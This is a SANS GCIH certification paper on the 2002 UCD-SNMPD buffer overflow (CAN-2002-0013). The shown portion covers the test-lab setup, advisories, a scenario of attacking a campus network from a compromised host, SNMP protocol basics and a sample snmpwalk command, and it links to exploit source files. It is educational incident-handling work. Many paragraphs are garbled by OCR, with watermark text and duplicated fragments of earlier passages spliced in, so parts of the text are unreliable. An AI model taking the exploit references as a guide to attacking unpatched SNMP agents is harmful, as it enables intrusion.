

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **GCIH Practical Assignment**

# **Version 2.1**

# **Paul Asadoorian**

# **Paul Asadoorian**<br>
CD-SNMPD Buffer Overflow Explo<br>
CONSIDERED RETAINS FULL RIGHTS. UCD-SNMPD Buffer Overflow Exploit



#### **Conventions Used in this Paper**

All exploits and packet capturing were executed on a local test network. The private networks 172.16.1.0/24 and 192.168.1.0/24 were used with the following hosts:

eve (192.168.1.150) – An x86 based Suse Linux 7.1 machine. This host was the "attacker" in all scenarios.

the victim in all scenarios.  $\mathbb{R}^3$ bob (172.16.1.14) – An x86 based Slackware Linux 8.0 machine. This host was



This symbol will be used to denote an attacking machine.



This symbol will be used to denote the target machine.

# **Abstract**

The tworkstation were executed on a local test network. The<br>tworks 172.16.1.0/24 and 192.168.1.0/24 were used with the follo<br>
168.1.150) – An x86 based Suse Linux 7.1 machine. This host we<br>
"in all scenarios.<br>
16.1.14) – A SNMP is a protocol in widespread use on almost every network. Almost every type of network device, server, and workstation comes with support for SNMP, most turned on by default. A flaw in this protocol could spell disaster, and create an enormous amount of vulnerable devices in a short period of time. In February of 2002 this happened, and thankfully it was not exploited in such a way as to disrupt networks at a global level. This paper will cover the Linux variant of this flaw and show how it could be used to do harm. Proper defensive measures will thwart this threat, as well as a coordinated incident response.

## **Exploit Information**

This paper will focus on specific vulnerabilities (and associated exploit), that are contained within the security advisories released in February 2002 against code in the SNMP protocol.

#### **Name**

Multiple Vulnerabilities in Many Implementations of the Simple Network Management Protocol (SNMP)

CVE: CAN-2002-0012 (Vulnerabilities in the SNMPv1 trap handling),

CVE: CAN-2002-0013 (Vulnerabilities in the SNMPv1 request handling) CERT: CA-2002-03 CERT-Vul: VU#854306 (Multiple vulnerabilities in SNMPv1 request handling) CERT-Vul: VU#107186 (Multiple vulnerabilities in SNMPv1 trap handling)

Specific Software: UCD-SNMP Versions prior to 4.2.2

#### **Operating Systems**

Software: UCD-SNMP Versions prior to 4.2.2<br> **g Systems**<br>
E two vulnerability notes in the original CERT advisory (CA-2002-03<br>
NMP trap handling (VU#107186) and one for request handling<br>
306). The operating systems listed b VU#854306 vulnerability note (request handling) because that is the vulnerability There are two vulnerability notes in the original CERT advisory (CA-2002-03), one for SNMP trap handling (VU#107186) and one for request handling (VU#854306). The operating systems listed below are taken from the this paper will be focusing on, and showing examples of exploitation using UCD-SNMPD and Linux.

The following Linux based OS's are known to be vulnerable when running UCD-SNMP 4.2.2 and prior:

- Red Hat Linux 6.2, 7, 7.1, and 7.2 (http://rhn.redhat.com/errata/RHSA-2001-163.html)
- Slackware 8.0 (Used as an example in this paper)
- Caldera SCO OpenServer 5, Caldera UnixWare 7, and Caldera Open UNIX 8 (http://www.kb.cert.org/vuls/id/IAFY-53NHBL)
- Debian GNU/Linux 2.2 (potato) (http://www.debian.org/security/2002/dsa-111)
- Yellow Dog Linux http://www.linuxsecurity.com/advisories/other\_advisory-1894.html
- Connectiva Linux http://www.linuxsecurity.com/advisories/other\_advisory-1895.html
- Mandrake http://www.linuxsecurity.com/advisories/mandrake\_advisory-1897.html

For a full listing of all vendor products and Operating Systems that are vulnerable please see appendix A.

#### **Protocols/Services/Applications**

a buffer overflow attack. UCD-SNMP Versions prior to 4.2.2 (http://net-snmp.sourceforge.net/), specifically running the 'snmpd' daemon that comes with this package, which acts as a SNMP manager (Note: The UCD-SNMP project is now called NET-SNMP). This software implements the SNMPv1 protocol, which is vulnerable to

## **Brief Description**

The SNMP implementation included in the UCD-SNMP package is vulnerable to

a buffer overflow exploit in the handling of SNMPv1 requests (GetRequest, GetNextRequest, and SetRequest). There is an unchecked boundary in the community string, allowing an attacker to execute arbitrary code.

#### **Variants**

There are a few variants of the exploit that is covered in this paper. Most take advantage of the 'snmpwalk' utility to execute the exploit, while the code covered in the paper does not:

http://www.security.nnov.ru/files/snax-public.c - This is the proof of concept exploit that was used to create the exploit covered in this paper.

http://www.security.nnov.ru/files/ucdsnmpex.c - This exploit uses snmpwalk and works on UCD-SNMPD version 4.0.1-5

http://online.securityfocus.com/archive/82/256612 - Another variant posted to Vuln-Dev mailing list on securityfocus.com.

#### **References**

e a few variants of the exploit that is covered in this paper. Most take of the snnpwalk' utility to execute the exploit, while the code correctioner does not:<br>
W. Security.nnov.ru/files/snax-public.c - This is the proof o http://www.cert.org/advisories/CA-2002-03.html - Original CERT advisory http://www.kb.cert.org/vuls/id/107186 - Multiple vulnerabilities in SNMPv1 trap handling

http://www.kb.cert.org/vuls/id/854306 - Vulnerability Note VU#854306 Multiple vulnerabilities in SNMPv1 request handling

http://www.ee.oulu.fi/research/ouspg/protos/testing/c06/snmpv1/index.html - The original PROTOS group paper containing the original findings of this vulnerability.

http://packetstormsecurity.org/0202-exploits/snax.fixed.c - Exploit code used in this paper

http://sourceforge.net/forum/forum.php?forum\_id=152878 – UCD-SNMPD advisory.

http://www.iss.net/security\_center/alerts/advise110.php - ISS advisory regarding the Protos attack tool.

#### **Network Diagram and Description**

The network used as an example here represents a typical college university network. These networks usually contain large numbers of hosts, and are very de-centralized.

Cisco 7500 Border router

 $\mathcal{L}_{\mathcal{F}}$  fingerprint  $\mathcal{L}_{\mathcal{F}}$  and  $\mathcal{L}_{\mathcal{F}}$  becomes described by  $\mathcal{L}_{\mathcal{F}}$ This is the border router to the campus that provides Internet access. It runs BGP and has standard ACL's (Access Control Lists) that prevent spoofing from the Internet and from on campus. The university has done a pretty good job of locking down the border router; small services have been turned off, as well as directed broadcasts and some of the other more common exploitable services on the router.

Cisco PIX 535

This is the campus's border firewall. It provides minimal protection from the Internet, but blocks some of the more common services from the Internet that are not usually required, such as SNMP and printing. It makes the firewall rules within the campus easier and the ACL's on the border router less complicated (which also improves performance).

Cisco 6509 Core Switch/Router

**Diagram and Description**<br>
ork used as an example here represents a typical college universit<br>
These networks usually contain large numbers of hosts, and are v<br>
alized.<br>
00 Border router to the campus that provides Interne The core router aggregates routes from the various subnets that make up the campus (academic and administrative subnets are illustrated here). To regulate traffic between the subnets that do not have a firewall (budgets vary by department, so not all have firewalls) ACL's are applied to the router, which is common in a large campus network setting. The administrative subnet is an example of this, NetBIOS ports are blocked using an ACL. The internal routers do not get the same treatment as the border router with regards to security. The IT staff does not see this as a priority because the devices are behind a firewall and on the "trusted" portion of the network.

#### Cisco Catalyst 3550

These switches are deployed to all buildings and connect back to the core network via a fiber connection (or through some type of aggregation point). They are all managed centrally by the central IT department.

#### Administrative Subnet

This subnet represents a department in the university that exists for administrative purposes, such as the bursars office or the accounting and finance department. These departments typically contain highly sensitive data, and/or data protected by federal laws (HIPPA and FERPA).

Administrative Linux Server, Slackware Linux 8.0

epartment. These eepartments typically contain nightly estative districts that protected by federal laws (HIPPA and FERPA).<br>This transference that the protected by federal laws (HIPPA and FERPA).<br>This transference that the care of the desktops and various other windows-based servers for file and print The administrative department has decided that they need a web server to provide information to students. Rather than rely on the central IT organization they asked their already overworked systems administrator (Who already takes sharing) to build a web server. The department feels that this is a much faster way to implement their web project, in contrast to going through normal channels which could take much longer. The systems administrator has limited experience with Linux, but has played around with it at home, and decides to build a Linux machine to run the web server. The web server is built and no patching is done, it is a standard Linux installation.

Academic Department Firewall, Checkpoint Firewall-1 NG, Nokia IP530

This particular department manages its own firewall. They are a research department and share information with other organizations and maintain their own web space, including servers. They have no systems administrators, the faculty and student interns within the department attempt to manage the servers. They are not patched regularly and software is not upgraded on a regular basis.

Academic Department Web Server, SUSE Linux 7.0

machine that could have been prevented by patching and upgrading the machine that could have been prevented by patching and upgrading the The department's web server is a PC-based Suse 7.0 machine. It runs Apache 1.3.9 (See CERT advisory http://www.cert.org/advisories/CA-2002-17.html) and SSH Communications SSH version 3.0.0 (See CERT advisory http://www.cert.org/advisories/CA-2001-35.html). The web server is needed to host the department's web pages. They feel they are secure because they use SSL. SSH is also open through the firewall, and allows anyone to SSH to the web server, including hosts on the Internet. They need this because they must work from home and allow other researchers access to their data. They feel they are secure because they use SSH, which uses encryption. Unbeknownst to the department he server has been compromised by attackers for a few weeks now. The initial attack used well known vulnerabilities to compromise the software on the server. The ports needed to launch the initial attack were open through the firewall. Since this machine does not have a dedicated systems administrator these tasks were not accomplished and the machine has become

compromised, without anyone's knowledge. This server will act as the attacker's machine in this scenario, attacking other machines on the campus network in an effort to gain control of more hosts to launch a DDoS attack (Distributed Denial of Service).



## **Protocol Description**

#### **SNMP Protocol**

 $\mathbb{R}^n$ The SNMP (Simple Network Management Protocol) was created to allow easy management of networked devices. It uses a client-server architecture that implements a rudimentary authentication scheme, and contains methods for getting information and sending commands between the client (also called the "agent") and server (also called the "manager") (Stevens, 359). One of the most prolific security problems in SNMP is the clear text community string. The community string acts as the pass phrase between the agent and manager to prevent unauthorized access to the agent.

**IP (Simple Network Management Protocol) was created to allow ex-<br>ment of networked devices. It uses a client-server architecture that<br>the a nudimentary authentication scheme, and contains methods for<br>ment of networked dev** There are currently three versions of the SNMP protocol, denoted SNMPv<n>. The SNMPv1 protocol was developed in the 1980's and is still in widespread use (refer to RFC 1067, 1098, and 1157). In the early 1990's the SNMPv2 standard was drafted (refer to RFC's 1441-1452), which attempted to fix some of the security shortcomings of the protocol, as well as allow for bulk "gets and sets". Despite some clear advantages over SNMPv1, SNMPv2 never became widely adopted. SNMPv3 supports encryption and other protocol enhancements, including compatibility with SNMPv1 (refer to RFC's 2570-2576, according to http://www.snmplink.org/src/SNMPv3.html ). Support for this protocol is gaining rapidly, but SNMPv1 is still the protocol of choice for most organizations (Cole, 253). Since SNMPv1 is most widely used, and the protocol version that is vulnerable to the exploit covered in this paper, the remainder of this section will address SNMPv1 exclusively unless otherwise noted.

The major components of the SNMP architecture are:

- PDU (Protocol Data Unit) The term for an SNMP packet, categorized into 5 types (See Figure 1).
- MIB (Management Information Base) The variables that are being sent and received between the manager and the agent.
- UDP (User Datagram Protocol) The underlying IP protocol that carries the SNMP data. UDP is unreliable and connectionless and was chosen because it is simpler than TCP by not requiring a handshake or checking of the data being transferred (Stevens, 362).

Figure 1 is an example of an SNMP message that would be contained with an IP and UDP header:



 $\mathcal{L}_{\text{max}} = \mathcal{L}_{\text{max}}$  and  $\mathcal{L}_{\text{max}} = \mathcal{L}_{\text{max}}$  below  $\mathcal{L}_{\text{max}}$ The different PDU types use two different UDP ports. The GetRequest, GetNextRequest, GetResponse, and SetRequest all use UDP port 161. An SNMP trap (described later) uses UDP port 162.

#### **An SNMP Message**

As seen in figure 1 the authentication header consists of two fields, version and community, which are common to all of the SNMP protocols. The version field indicates which version of the SNMP protocol is being used and is denoted as the version number – 1. For example, a version number value of 0 indicates that SNMPv1 is being used.

From Community PDU Type requestib From Error Variable Manne Common to all SNAP<br>
Figure 1<br>
Common to all SNAP<br>
Figure 1<br>
Figure 1<br>
Request, GetResponse, and SetRequest all use UDP port 161. An<br>
Ap (described later) uses UDP The community string is used as the authentication mechanism between the agent and the manager. Along with the version number, this string must be the same between the agent and the manager. Most devices come with two default community strings, one for read-only (denoted RO) access and one for readwrite (denoted RW) access. Typically the RO community string is set to public and the RW community string is set to private. To give you an idea of just how common these default values are below is a table listing the default community strings from some major vendors:



("Hacking Exposed, Second Edition", page 433, Scambray)

other easily guessable string. It is advised that you change these values to Some companies change this value to the name of the organization, or some something difficult to guess (Northcutt, 264).

The PDU type indicates what type of communication will take place between the agent and the manager. The PDU types are:

- GetRequest The manager will retrieve one or more values from the agent, specifying each OID (Object Identifier).
- GetNextRequest The manager will retrieve the "next" value after one or more variables are specified. In this case the manager does not have to know the OID. This is commonly used to "Walk" the MIB tree.
- GetResponse This is used by the agent to return the values to the manager in response to a Get, GetNext, or Set command.
- SetRequest The manager will use this PDU to change or set the value of one or more variables on the agent.
- for a detailed diagram of the trap header. (Chapo, chapter 5) • Trap – The agent will notify the manager when an even occurs on the agent. This uses a different header than depicted in figure 1, see figure 3

The GetRequest and GetNextRequest both use the RO community string and the SetRequest use the RW community string. The Get/Set header of the SNMP packet consists of three fields:

- RequestID This field, similar to the DNS identification field, allows the agent and the manager to distinguish between messages by assigning a number to each request. Since UDP does not maintain this state information it must be done within the SNMP protocol.
- ErrorStatus This is set by the agent when an error occurs. Each number corresponds to a particular error. For example, an Error status of 0 indicates that everything was okay, but an error status of 2 would indicate that the manager requested a variable that did not exist on the agent.
- ErrorIndex An integer representing which variable caused the error. (Stevens, 362)

An SNMP trap is sent to the manager when a particular event occurs. A trap header looks as follows:



Traps are used for various different events, for example a Linksys Cable Modem Router sends log information via SNMP traps.

#### **Management Information Base**

The final part of an SNMP message (or PDU) is the MIB, which consists of a variable name and a variable value. The variable names are referred to as Object Identifiers. Object identifiers are assigned various different types (just as you would define a variable type in most programming languages). The types are:



Object identifiers are represented in two different ways, a number dotted notation and textually. Most all SNMP messages are preceded with the 1.3.6.1.2.1, which is iso.org.dod.internet.mgmt.MIB, being the root of the MIB tree (again, similar to the hierarchical structure of DNS). The MIB structure consists of a tree hierarchy, as depicted below:



There are two versions of the "MIB", MIB-I and MIB-II. MIB-II is a new versions and provides for more features and is today's standard.

#### **Examples**

In order to gain a further understanding of how the SNMP protocol works, as with anything else, it is best to experiment. A great toolkit for experimenting on the UNIX platform is NET-SNMP (http://net-snmp.sourceforge.net/). The "snmpwalk" utility will allow us to browse the MIB tree on an SNMP (v1, 2) compatible host. Below is an example of how we would "walk" the entire MIB tree of a host:

# snmpwalk -Os -c public -v 1 172.16.1.14

of the Object Identifier, producing shorter and more easily readable output. The The "-Os" options tells snmpwalk to omit all output except for the symbolic part "-c" option allows us to specify the community string. The "-v" option lets us specify the version, which is followed by the host we wish to query. Some sample output is listed below:

